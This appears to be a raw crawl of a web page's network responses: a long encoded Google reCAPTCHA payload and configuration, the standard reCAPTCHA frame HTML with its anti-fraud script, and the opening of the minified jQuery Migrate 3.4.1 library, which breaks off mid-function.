w6BORcOWYzvCusKewqjDkMOATVTCnhQBSMKDw4zCgkHCjyPCh3/CjsKOMsOGw7dnKMO4WCkbN8OSw7TDrsOZw4ZpWyPCgMOvw73DoWfDjBzDl2A6N8OcVcOFw5PCsMKTwqfCqwjDssOBGMKiAk/CpsKcwqlRHGrDjhjCtcKVWldlw4YJw6dIw60Uw6/CvsOsT8Onw7XDpcOFahQRwot6w79fT8OzBTVHwohTwpvClcKWeAp6NMORwr/Cg8ObwqrCpjo7AsKVUMKKAiQvZTjCtWwFwq7DsMO9wpjCkcKsw6HDmsKpwp4qwp7DswwJwqM6SR9HXcKCw4TDmSHCtSfCry15w4PCj8OSF2vCoSU7VFbCqxLCiE4Yw5lpw4HDhsOWw6bDslfDkcKDw7PCusOow5JCK8OfJsO5ETZzCHwZR8OiwpZNwrB4w5k/[base64]/LcO7w4EYd8O1UsKyU8KTMlpoLcKJUlFzNyfCmiDCpWZlN8ORw5bDncOYw5M7GVzDkgERwo7DhgnCsgMOwprDhsOZMBTDohDCncKjCn3DmHLClMOuPMO/dcKpw7/Dl8Kfwogxw6zCqsOdUTfCtiPCoV7Ck1U6woXDl1ItZGMTQ8OhesKtw73DksOAHMOMwrMVLMOowp3DmsKRw6/DssKOwpzCsh3CtA3CumNkJU7DvT7CmxLCjMOhL8KiXxcvJ1PCmcONL1nDqcOiw5nDvMOLGhoXwrzDjErDg8Kmw7Zrw7Q5CsK3FMOiasKoHQ7Dmk/CksOFIFxDwrR3wrlawqbDpBEXUFMXM8O4w6tfSgzCnMK6eMKYOsKNw7pAw6zCtg/Cl0HCrQfDoMKRP8KkC3dpNgJKK8ObIMKjB8KmIzcGw4vCgizDv8OocMOWwpHCgcOnw6lpWsO9w57CnxjCmsOWwpDClCt7wpl8w4zCoMKZw57CrXzDszF/wrPDp8Kuw70Hw5/Dlx0XwpjCuy9JJcOrMMK0w5Axw5A1wo3CiMOwPRtyw7lWw7/CjXPDnknDgRPDmX8+w54hZMK6BjzDml4Ca1wrScKRwprCtRB0w6LCvsOkw5LDjFBYIGhuw6PDqGXDlFgjJyVARcOHwqMbcMOJw6/DmwFUbMOPwqjDs8KhbMOIWsO4wohcYsOzABUEU8Ocw6DCv8KnwoRJw7wXZV7Cuh7DocKiw7TDh8KhKzlVW2BFOU/DglXCoiDDlE54wrXCkHvCmgXCmcKWw7E3wrQvaGlsBMOww47ClAwkw4nCsXNHwrTCp28Uw5sUw7pqw7YdwqfCt8OCIMK5wphjfEhNw6bDrlLCgcK5aV5hwpvDpycfOMOcPA0cRw1LAMOqwprDiMOUecKawrnDtQPDoyDCoCsxw7/CiCbDpDfCucKNTVh9w7bDlUXDr3/[base64]/[base64]/CqsOVw4lQwpzDpsONwqAxwrrCqUvCtB8swoJwwq18w6TCiARxRcORw5XDhcOpT3AiaMK1w5lBw5LChn03wprDmcOxwrjCgcOowpPCpcKsNcKYwqxfw4UkwqNbwq3CjTcWw4TCvATDqW3DgxVQTsO5wpJHw7wwD8Oawq/DvsKweQjCjxcFWhvCgsO7NcKywpvDmTzCtH8WfcKqw7R5wq55NjAiw6PDhsKVasOdbcK/wp5dwrPDo23DrsKzIHLDl1vCscK6w51LJCDDu24fwqxQw5hsBF7DgMK1w7p5MCvCrcO+bHXDh3gewoPCph7Csk3DuDcqwr3DpTvCuRthLHp1w4DCuHvChMKPWRNyTsOpMF3Cq8OPw7jDrSvCrcO2B3BKw6JTw4ZkUCnClCTDqsOJw4gHw6DCiQ/[base64]/CrMOcw7gjfcO9HFjDt8KlaGDDscO2w75FaMKsNcKXV8K/[base64]/CowI3fV3CnsOoXcKqw5FJwovCp1FhPMOeJsKPTmbCrG8EPU/DpFXDocOfwrwFT8OuasKzw505O8KSesK+w6nDrFfDksO1w5QSP8OjFBltecOvw63DpMK8wpDCmQBlw4JFwoLCh2EzNRRVwpbCni/Ch15OcmEIbRFdw5PDuyNXByRvcMKAw4Ysw7HCisOWHMONwr9aMsKKEcKPUWR+w7fDqRPDn8KJwqPCqHzDiGrDrAM1ZzAjfVMfcsKrwp5KwrZBMRYUw73Cvx0Qw7bDg0B0wpUnBGbCjG4pw6bCkcKMw51pPVrDjU7Dg8KNG8KpwoXDnkIyJMO8wp/Dj8K3M0YOwr/[base64]/CicOjWMKWwr5lC8O3wqjCgMOew7bCuBHCmjIGEDgYCTMlwqLDgxhecCLCp25GwoDCucO/w6RAEMOgwovDmk0oDMKcJjHCjlnCmlo/wrvCgMKuLzJtw4PDhR3ClsOJGcOOw7oEw6Qew5caYsOCE8Kkw4/CrMKRF3JBw5XDgcOUw4UcasOvw4jCkQHCtsOLw6oKwpHDkMKTwqPCsMKTw4zDg8Oow4pWw4vDgcO+bWQfXMK4wqbDr8Ovw5cIZTgywqJIZ2nCuX/CoMOuwo3CiMKIVcKjVTvDm3MIw4orw7F8wqjCjD/[base64]/DtCMPwoofwosyOsK8wrhywpRcwrN5RsO6XXAWHwzCvXDCiTUyQS85RxrDiMK0w5AFw7/Dh8ORwoh3wqnCr8KMNQBjwrrCoTfCpVRGU8OTOMKnwp/ChMOKwoLCk8OkdXzDu8O4JVXCuyNGR0U1wrFYwos9w5nCuMKlwrPCjMKcwooeHDnDg1sEw5HCjcOgUgNYwppow70FwqXCp8KAw5DCrsO2SW8UwoIPwphqXyDCn8K6w6YXwq5FwotDaEHDtcKWcXI/NT/CsMKpL8OlwqDDhcO2cMKjw68GOcKnwoEVwr3CqsKUCGJEwqV3w555wp8fw6vDosKVfMK5wpNnaADConQ5w6U9SDcVwpsWw73Dm8OHwrnDvsKfw6VUwp1cElfDqcKNwo7DlWXCm8O/T8Kpw6TCnsO2DcKXFcOyQSrDpsK3Gl/DscKUOMOKQ17Cr8O6ScOCw7tUR8KIwqfCqHZVwrgbZSkywobDsUXDvcONwq/[base64]/DuMK8LwXDpMO/Z8Oqw5/CnzfDvMKOXTkNPMOgchsWQsOIKBDDkwEBFsKgw5PCtcKVC1fDq27Dg8OZwo7Cm8KMcMKzwozChjjCucKDw4lmwoQkPyXDrBU/wpZVwpR4IGxswpTCncK3C8OmcE/Cnm0GwoLCqcOjw5LDol9gw5DDlsOHdsKLfDxxQTXDhXsnTcKgw77Dv2MUHBl+RyHCvk7DqjQPwrEAHwvCvBDDiUd3HsK/w5TCsW7DqsOAblJuw45iW09Aw6fCkcOGw4giw5klwqJFwrzDnUsXanLCoktwVcK7McKFwpPDmC7CgzbCrQchcMKqw75xGDHChcO5wr3ChjHCpMKOw7fDlktZXijDlDrDt8KnwptWw4vCs21BwprDu2wFwp/CmFI0F8OHXMKpG8OFwpRJw4nCo8KMInnDoS/[base64]/w6wHw4bCvsKTdjXCj8OvYcOvTsKLSMObc8OuHcOvwpLCuwt0w5FWfMOvcsKRw6Vdw7VwSsOkSMKOfMOrCMKuwqUjLUfCnXfDl8ODwojDhMOqU8Knw5TDjcKvwq9gJcKZccOiwqkKwrp/woh6wqN7wqvDgsO4w4DDmWN4GsK5G8KQw6t0wqDCnsOgw4w3Ug5Pw4LDgRsuIRvDn24YFsKWw4VlwpHCnidEwp3DvgPDu8O5wrjDmMOhw7jCkMK0woxKbMKDDyfCtMKINcOpY8KkwpIEw5PDuF4owqzDk1d4w4XDrFFGYkrDvFrCr8KpwozDtcOvw4VsOQNpw5/[base64]/CrcKrw6EzSMO5UcOyw6/DiwDCv33CmzXDrkfDqmTCl8OQwqB7woQywrdoShfDkcObwpHDpMO5w4DChFHCnsKWwqZyZgoSwpZ+wpgwaQDCgMO2w44qw7VWERXDjcKLZcK/TnoKwqBJEXTCn8OHwq/DoMOPAFvCkgPCusOQfMKGcMKvw6LDncKLE2oRwrfCmMKNJsKlMA3Dl3TCg8OZw4MlBWXCnTfCgsOowpvDr3R4M8OUwoc/[base64]/fsKQw4wJKQ8FQMO+JMK7wrtRL8KmeMOHw7MHw5vDpxjDlMKBw5PCg1jDnMOuE23CncK5VsKEJ8Ohw4jDry5uJsKdwonDmcOFP8KwwqNbw7/[base64]/CqMO9ZsOLVWzCicOOwrdbw68JZsO8wqDDqTvCtcO7Vw9dw5BFwr3Cl0HDuyfCpRFfwr1TMUvCrcO6wqHDi8KeVcOQwrvCuCDDtG1YSz/CijYCakJ2wr/CnsOZJMK8w64Fw7TCjFnCpcOfH0/CiMOLwo/Ch3sqw5RgwqbCvWrDvcOUwqIYwoEdBh3Dqy/CvsKxw5AUw7nCssKGwqbCiMKlCCc4wpnDniVvPEnDv8KQFMKpMMKRw6RdWsKqecKKwq0KbnVsEBpew5rDomDCi0wMFMOnRWHDjcKTP0/CrcKhH8OFw6VCKGXCrBV0eRjDgzRkwpZ4woLDr3csw68bJMOsbV4oFMOkw4QUw64MVB9IMMOxw5MVGMKzf8KWIcO5ej/CmsK8w7V0w57Du8Ozw4/CuMO0ZCHDk8K3B8OyAMKPBFvDtD/DqsO+w7/[base64]/DlhzCmjHDml4cwpBww71uw4fCt33CiRfCt8KneHDCpijDhMKUGsObHTRUFmjCn3YpwqvCocK6w6XCiMOZwrrDsDHCkW3DiC/DqjnDjsOSY8KdwogKw6pJaHttwpXDlWpvw4EyWVdiw4pMX8KFCSjCjFFLwqsXXcK5JcKGwr4Fw63Dg8OFYcOoDcOHHF1rw5TClcOeX2IbRMKewqFvwq3Dly3DqyPDmsKSwpEWVRtQQisow5VrwocMwrV5w4YPblI2MDfCjCsxw59GwoZtw6PCjcO0w6rDvwnCrsK+DB/DgTfDm8OPwr1nwpAyeD/Ch8KbIwN+bHRhCibDnmZ2w4/[base64]/worDgcKywoPDuBRAKsOJYVfClsKNw7wOwrjDo8OaPsKBfzbDkxDCvW1tw6PCusKaw49NZTACYcOhJnzDqsOlwqrDpCdiPcOREznCg3gYw6nCvMODMgfDpW8Gw67CsA7DhzJ5LRLCgwN1RAkjBcKUwrbDkTbDm8KjVWQIwoZKwpTCvxQtHsKBGFzDuio4w5/CsFY/ZMOIw5rCmS9NaAXCq8K/Riw4fAbCm0Fowr99w74fUHhEw44JI8O+c8KNfQQCCVd3w43DssKnYzPDpwIAdnLCqERjQsO+KsKZw45Jb3FAw7Upw4vCqT3CrsKfwo50fWnDm8Kya3HCnl4lw5tyTgNoBi9dwoXDrcOgw5PCjsK8w6XDj2rCul17GsO/wr9KS8KLFUrCv35TwpDCtsKQw5jDocOPw7TCkCPClA/Dr8OFwpoowofClsOeel9gY8Kow4HDk1HDtzrCmx3CsMKGIBNGOXUARWhLw70Uw6MLwqnCmMOvwr9pw5jDpn/CqHzDvxAcAcK+EjUMNcKsTsOuwr3Cp8KILmtmw4HCusK3wo5hwrTCtsK8XD/CocKgYAHDm3g8wqcQfcKsenh/w7Y9wrcXwr7DtW7Clgpzw6TDhMKyw5ZoQ8ONwo7DvsK2wonDuB3CgylIXTnCjsOKRCsQwpVVwpdcw5nDgE1tZcOKF1RCV3PCo8KjwojDnlNIwo8cJWwyIBk8w4BwNm8zw750wqsSaTJpwo3DsMKaw63CrsKfwoNLFsOOwqvDh8KRCg7CqV/CjsKRRsKXQMOSwrXClsO9aFxuVlDChU8RE8OnbMKqaXx5f2sJwr9PwqvCk8K3cDsxIsK/woHDrsO/AsO/wrHDg8KLBmTDiFR7w4kMGlNsw51Jw73DvsK6FMK5VT4IasKDw4w7ZVp3UGLDjMOjw4QRw4zDrSPDgQk6cEB+wopowoDDs8OYwqUpwpDCrTbCvsO3DsOLw4XDl8OUcDHDvTPDjsOBwp4JYic3w4N5wqBfwpvCs17DtiI1AcKDcWR7wrvCohTCnsO0LcKsDcO1HMKRw6/Ch8KMw5B+ETtbw4jDtsOiw4vDgsKjw7QCScK8dcOZw5tWwoLDu3/[base64]/Dlh5Cw7TDu8KEw4gfSMO0PcO5f8O6aysrQsOjw7XDkggyXcKcZlMRTxTCjmnDssO0N3R3w5DCv1FSwodMYgfDvCRMwrfDrRPCsVU2PkFQw6nDo0BlWcOFwr0RwozDoQgtw5jCr1Naa8OLWsKxGcOBCcOTNkvDrTRZw4zCtyPDnglSXsK2w40Hw4/CvsO/AcKJIHvDsMOoTcObYMK4w7fDhsKRLAxTecOow4HCn2fCm1ouwpY1UMKgw5PCgsOWMTQcT8O7w67DnEkyZcOyw6zDvEHCq8O8w5RXISV4wpPDi1fCnMOww793wrDDn8KUwq/[base64]/CuRfCvmvCp8Ofc8OcIMOsZcOXQTJcBlEVwrp+EcKFw5XCgXw0w7VYw7fDmcKqSMKww7Rzw4nDsz3CmSIdJxzDoRLCrRURw79+w7R8TmXDkMOewo/Dk8Knw68XwqvDosOqw5QbwoQCFcKjIcK4KsO+bMO4w7zCjsOww7nDscKCGh01AQFewobCscKsNXDDlmwhLMKnPcK9w4DDsMK9WMOZB8KSwrLDm8KBwonDt8KSDRx9w55ZwrhAPsO2BcOCbMKVw41OGcOuCUHCgw7DhcKmwpFXYELCui/Ds8KTYcOZCcO1EMOnwrtgAMKxdgE6R3TDj2TDhsKgw6Z+FQfDoBNBbQlFeRAZHsOAwqrCtsO2VcOwTEQsNEDCq8O1cMO/KcKqwoIqecOYwqhlJcKAwpsLMAQXbHcYf3E6T8OnHmbCs13CgQEUw659wpnCl8K1NEwuw4RoTsKdwoDCg8Kyw5vCgsKCw7fDvsOTJsOdwroQwrPCnkvDicKjXMOVG8OLTBjDl2dkw5c2bsOowoHDp0VdwooEYMKzAVzDm8OIw5tqwq/[base64]/[base64]/DtMK0w6LCqT3DmsKMwobCt8Ogwr0bw7TDoh5MUWlDwqdLf8KWY8KjF8OawrBmDjbCnCDDrAHDrcOWCB7Dg8Onwq7Dsj1Dw5PCnMOrFjPChXlVH8KBZhvDvlsXBlxeJcOnJ3w4RlLDimTDqm/DlcOcw6TDq8OafMOAK1fCssKtfkRKQcKBw54mRRPDmVhqNMKQw4HDkcOsRcOewqrCvFzDmcK3w78owrnDmDbDo8OPw41fwp8/[base64]/DtUnCsMKdC2rDgwDCt2/CpMKAwonCsxI+JE8TeQYEfMKfRsK+w4nCoH/DuGoKw5zDi2pGJHvCgQTDlMOEwqLCsUAlUcOtwpgOw4NTwoLDocK7w7cHTcOSIi8iwoRuw53Ch8KSeDUqLQMbw5l3wp0HwprCo03CqMK4wqMEDsK5w5jCq2HCk0zDtMKkBDjDqh0hLzbDhsKQbSYvay/CrsOacDVqVMObw5puBcOiw5bCngrDiWlRw784G2Nnw6AxclHDiCnCkALDoMOvw6rCvCdoKQPCnCQ1w5PCvMK9Y25kFU/DsEpXdcKqwp/CtErCtRjCgMO9wqjCpSLClV/DhcOJwr3DpMKoZcKlwr1QDXoYdUPCo3LCnTl7w6PDqsKRWy8eMMO2wovDvGnCsSsowpzDo2lxXsKiGn/CrwbCvMK6F8OyCzbDs8OhWMK7EcK8w5/DtgomGFPDkV9qwrtZwoTCsMKSWMKdSsKLNcObwq/Dn8OHwq9Qw5Unw4nCuHDCoxA4QmlYwplMwobCuztlfmgqWgt3wrIpUVhQSMO7wojCngbCvgELCcOOw69Ww78EwonDisOqwqESBU/DssK2VE/Ck15QwoBuwpfDnMO7U8KcwrVVwrjCkRloHcOnwpvDvX3DnDLDmMKww60Swo9eI114woDCs8OnwqDCtEEpw6TDm8Kjw7RCBVo2wrjDgzXDozhLw6jCiV/[base64]/Cj8KMwpZhw6bCv8OWSgcMJcK2wo7DqMKXwrA4bXl9FD1pwq/[base64]/CoHZHwrlOZWsPXCHCqcOIw5JewpTDn8OZZGUPfcK8TyrDgHLDvMKXOx11CnfDnMKxYUEoZQE/w5Ulw5XDr2vDpsO4DsO1dmjDrMKaFzHCl8ObGQobw4fDowLDj8ODw5XDicKiwpFpwq7DisORWQLDu07DtkQ5woZwwrzCtDJSw6/Crj/CiD1rw5fDsi5DbMObwo/Con3DlApMwqB8w7vCmMKRw4RpGWJ+A8OrBMOjCsOqwqJEw43Cs8K0w4M4LBhZM8KMH0wjDmcuwrjDvSrCuBdnbAISw5DCjx57w5nCijNuw5zDnDvDlcKlI8KiJncMwr7CrsKVwr/DksOJw7HDpMOLw4XDuMKRwqnDuUbDjjIjw7FiwojDrH3DucO2LXUoUzU3w7sREF1PwrQLDsOFOWVWewrCrcKkw7jDmMKawpNxw7Rewrx/[base64]/DvizDgMOIw77Dm8KAbEpWC8KkJxTDqsOmw4Y5bcKzwotPw64Hw5LCusKeGTbDrcOFEh4SQMOhw7BcSGhGT3bCiFnDoFQLwql1wqRFCAcGEcOlwoh9Jy7CjwrDiHUcw5ZYYArCk8OFDmXDicKbVHvCn8KrwqVqIEB/[base64]/DkmfCsxMYQmHDmTBkVsKIMsOaw4HChhYQw7pvbcOrw4TDtcKRPcK0w67DvMKvw5V/w588FMKIwp/[base64]/[base64]/cWFEwqzDoMKwc2/CtMOlw70Ow5ERYsK/[base64]/[base64]/CpEoAwog4AcOMwqPDosKqw4LDthrCqwchB8KaZhtfwpTDvsK/fsOgw4Bcw5RSwqXDjFPDssOGG8OyUkNOwrdyw54yUjU+wr15w7TCthk6wpd2LcOKwoHDq8OVwo12WcOGEj5LwqN2X8Oqw6fClF/DtkZ+OCF8w6cVwr3CtsO4w7/CrcKjwqfDmcKJcMK2wp7DsnpDD8K8RcOiwqJqw6nCv8KVcHbCtsONCBfDqcOHXsK+Vn1lw7rDkQjDhG7DjcKZw77DmsKhUn9/OMKxw51kWxJhwoTDsQgCbsKIwp7CvcKtB0PDpDJhZzjCnAPDjMKCwo7CsjDDlMKPw7bCtHDCjzLDjFAAHMOyGD1jPVPDogliXUgZwp3CncOyJGdKVmTCt8KZwop0BxY/BRzCuMOnwqvDkMKFw6LCtSDDpsOHw6nClXZIw5vDmcOCw4vDtcKGelfCm8KCwrpTwrwmwrTDnsKmw4Zlw7Qvb0NCScONCiHCsS/ChsOJe8OeGcKPw4/DosKzJcOMw7hiBcKpDFrCo3w+w6I8B8O/[base64]/Cm8O+dMKxVW7DnWHCicObZ8KKRcOcw5rDngYww4TDr8OqGQtqwoPDtxDDpTZ0wrViw7HDiUFMZzHCgzrCm0YecHjDsi3DpkXCkyrDlA04FjlLM2bDlAUgM3gkw7FmQMOCfHk4RQfDnWR/wpt7bMO/McOYG2poS8OwwpjCiTt/K8KOWsOFMsOXw6sEwr5Nw6rCpCUMwp1Pw5DDmQ/CscKREXrCk14tw57Ch8KCw75rw5Umw5psN8O5wqZnw5jDmUHDnmEgRh9qw6nCqMO7fMKpecOBRMKPw6HClyzDsWnCnMKVIVcsAQjDvkdxa8OwHQ1eIsOdFMKvWlAGGlddesKTw4MMw5Jdw7TDhcK8HsOGw4cew5/Dq1h7w7gcbMK8wr8gfmAvw4NWScO8wqVCPMKTw6TDiMOLw6IywroywpgmZmUUL8OQwqonLcKwwrTDicK/[base64]/Dk33ClW3Du13DtWJswpAPw6ktw4U2Dg5qGGBSJMO1IsO/[base64]/LcKGRUDCvsKIwrk/wpbCnjXCn3YjwpDDrFJ/JcKmw5TDsBx9wokhFsKVw71vPhVRcDdQRsKJPnkOX8KtwocRTm9Qw5pUwq3CoMKZb8O3w73DiBbDg8KHMMKTwrRRRMOUw5xZwr1QecO/SsOyY0TCuFHDulrDisKVSMKWwowFYcKQw4s+EMO6bcOCG3nDscODGzXCni7DqcKGfhjCgj1IwqQZwqrCqsOPJCTDn8Knw51Gw5TCtF/Dm2XCrMKKK1A9fsKfQsKqwqjDqsKhasOyeBRiHmEwwrHCqGLCr8OOwpvCkcOHesKLCAzClTdfwprCk8OdwqXDosKeG3DCsnIywrbCi8K/w6kyWBXChWgIw7V8w7/DnAx/IsO2QBbDncK7wq1RUQVdRcKSwrwLw7zDjcO3wqojwpPDqQEwwq5UMsO0HsOcwo9Nw7TDv8KPwojCukRpCynDpH1dMsOkw7XDmnkJecO9McKcw7jCm0N6ORzDhMKZOzjDhRB/IcOew6HClcKFcWHDo2LCg8KMacOxJUbDmcOFF8OpwonDoDxmwrvCoMKASsK4YcOVwo7Cry5dawbDjA/Cizhow4Mlw6/[base64]/Dtm95dcOJd8KuHxHCnMOowqnCg0kiwrPDlMO1MsOyKsKCJVgUwrPDmcO+GMKmw6IEwqQzwo/[base64]/[base64]/R3Jbw4tVdHg7wrDDu8KIwqh6ZsK1PsOVNsKJwr3DomjCvWFiw5DDmsO/w5PDlwfCrGgkw6kCbl7ChRUpfsKSw55/w7XDucK3PQBHMMKXEsOgworDjsKNw7jCr8OpLzvDssOMbMKlw4HDnDTCnsKWL0p0woEywpTDjcO6w7prI8KxaHHDqMOmw4nDrXnDksOVUcOhw7dEbT0JCkRUBCZ/wprDhsK8eXJJw77Dhx4CwphkQMKrw67CuMKsw7PDrn5NdAgfVAoMSy5wwr3DrCQIWsKSw5ctwq/Dogh/TcONJMKbQMOHwqHCpcOxYkxdexbDgXQDDMOxG1XCiwpBwq3CucOXT8Olw7XDpy/Dp8KEwrFxw7Y+dsKvw6XDicO7w44Pw4vDn8K3w77DlVLCkmXClzTCrcOKw4/DlzLDlMOvwpXDncOJL0QSwrN+w5tvdsOCQwjDicK8WDLDt8OPB2vChhTDhMKbAsOAfklUwpzCsFluw4YfwrwdwoPCsSzDnsK2JcKhw4QwWTIKMMO2RcKzO0vCq35Cw5wafSV2w7LCsMOZb1/[base64]/wphdeh5wH8ObZHUADFfCssKfF8OTwpDCg8OUw6fDgCMFbcKOwrHDnBNkIsOUw4JUTVjCjApYfUEqw5vDvcOZwq/DhWvDmSxjIsK0enQ2w5/DpXh/wrzDsSPCr24zwqHCrzAxEjrDpD5YwojDol/CvMK8wq4zScKqwq5BGCTDoBzCuU9FHcOsw5stAMOGCA81KT5gL0zCjGtCOcO2CMOSwp4OKzUzwrIjwrzCpHldA8O3cMKxTzLDkShSWsO0w5LCl8OwIcKIw7Z3wrDCsBMMAUVoNsOUIW/CvsOkw5BZNsO+wr8BPHgnwoHDksOqwqzCrMKFE8Kvw6IYUsKFwrrDtBbCosKzJcKew5wmwr3DhiEjbBjCl8KdM0ltBsOEKRN3MwrDixbDrcOFw73DqxESPA0BOTnDjsOYTsK0RhUPwpUSBMOUw7kqJMODHsO0woB5R2F3wq3Cg8OZSDXCq8K9w7VXwpfDosKtw7/Cpl3CosOuwqgdbMKyQgDCvMOkw4DCkkFUKsOyw7dlwrPDoh0ew7LDpMK2w4nDjsKZw7IZw4LCucODwo9xICBJDmg1bhLCpSBKHksbfjNSwrUyw4Vma8OJw4RQGhXDlMOlMsKiwoIKw4UBw4fCosOrXHZoPhbCi3kiw4TCjhsHwofChsOITsKVdxHDusO0O2/[base64]/DqBLDp8OrS0jDhcKoBmU4V8O+IxZZe8O1FTnDrMKZwpcUw53CpMKewpcLwooHwqHDuFvDokbCtcOVEcOxDS/DjMOPVEHCssOsdcOLw5Blw6ZZdmwCw6ciIB3CrMK9w5LDhlZEwqJ4Y8KRPcKPLMKfwogMJVJ1w53DoMKNAcOiwqHCr8OYQWheeMOQw5zDrcKRw5PCrMKoCl/CsMOWw7/CnnDDuivDhjIbSRPDl8OPwpM0NsK7w754FsOMW8O8w644SjLCoinCml3Dq2vDjsOXJwLDhQgNw4zDrSjCk8OYB1RHwozDocOuwqYIwrJGUXgodBFyc8KJwqUcwqoOw5rDgXJxw7Ymwqh8wqAgw5DCusOgIcKcAjZbW8KiwoBJbcOdw6/DncOfw74YOsKdwqotBQFTVcKxN0zDt8K1w7NYw6BVwoHCvsOtM8OdaEPDocK+wr4YFsK/USxjRcKbAAxTJ0VOK8KAM1LDgwjCoTwoVlrCqTU4wr5bw5Zyw4/CsMKtworDv8KlecKqL2HDsw7DnxM3PMOAUsK/SwIRw6rDvTdbfsKKw4hpwqp2wpRNwqgPw77DhsOYTsKWWMO/cjcow7d+w5cKwqfDkCs2Cn3DkV99JHFBw6I4BhMuw5R1QB7DtsKuHR0ZIUIow5/CkBxOX8O6w4gNw5bCmMOuCxRLw6rDkR9Rw5EnPnrCh0tgHsOSw5c5w7zCvMKRZMOaPX7Dl00nw6rCgsK7NAJuwofClzUSw5bDigXDsMKQwp8HFMK5wqNGWsOVLRnDtTBEwp9fw4YUwrfClyfDksKpBg/DhTfDnDHDmTTCm0tUwqEZUFrCpX7ChFUXNMKmw7TDrsOFIz/DvGxcw4LDksOrwoMYMSLDrsKWGcKIKsO2w7BuFkjCpsKOfR7DqsO1DltebMOWw5rCmR7CksKMw5TCqhrCjhwzw6rDlsKPbsKJw7zCocKmwqnCgkbDkSI1PMKYMUzCjUTDtVNaI8KnMWwawq5iSQZRfsKGwqnCkcKGIsK8w4XDtQc4wrp/w7/[base64]/I8OYFMKlHGEZw47Dr8OYwoo8EDnCqwnCpcO2LntdHcKoFxHDnHDCv38rRDMGwq3CscK7wqrDgCDDlMOkw5ENI8Oiw5vDkGjDnsKRY8Kpw4MCScKFw6nCoGDDuDDDicOvwo7Cu0bDn8OvG8K7w6/Ct19rHsK4wrc8ZMKGZmxxW8KXwqkywqBbwr7DnT8ew4XDlG5zNEobJ8O1Xh4dGELDrl1cdABSZxoUYWbDgzLDglLCiijCgsOjPTrDjX7Dq1lmwpLDlz0uw4Epw6fDkG/Csk5kT1bDvG0OwqrDn2fDusODSG/[base64]/Dh8OAA8Krw5szJjzCoDTCgsOVwpTCjsKtw7/CllLCnsOPw4fDo8O3wqbCk8OEM8KIWGwFMCHChcKDw53Ctz5FXDVQG8OqGzYDw6HDoTbDksO5wrzDicO8wqHDqyPCk1wGw4XClULDkF4iw6jCmcKDeMKLw6zDusOpw4EYwrZ8w4vCjXEvw5JAw6tPZsKTwp7Dk8O6EMKWwrbCkTHClcKzwo/CisKTKHTCi8Otw4sDwpxowrUgw7Axw5XDg27DiMKlw6zDj8Khw4DDtMKHw4VVwqfDhyvDlmA4wr/Cvw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Ldm0o8bAAAAAASNzerJWiomNrA5oywRUwULPsDc\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,171],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,1,null,null,1,null,0,1],\x22https://theninesfashion.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x2212Cqbq1AQwyrIhsFTpJKNWYaddWvecRc+nWYk00gFKw\\u003d\x22,1,0,null,1,1765207614404,0,0,[163],null,[84,154,85,164,83],\x22RC-BO7zO3oGRANaWg\x22,null,null,null,null,null,\x220dAFcWeA7XOtFy1cNGS6nGGRwoQmfDwXD0monhZwQcx5UuQ6d-cvnv2HjWgEOC6M8gGxOtdZbIFLKYCHuos1ukDMJHZbHxuC6Cxg\x22,1765290414606]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -245
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="WvSQLwPX0OIr9r7986YkHw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1765204032547');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://theninesfashion.com/wp-includes/js/jquery/jquery-migrate.min.js
body_size: 7410
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return 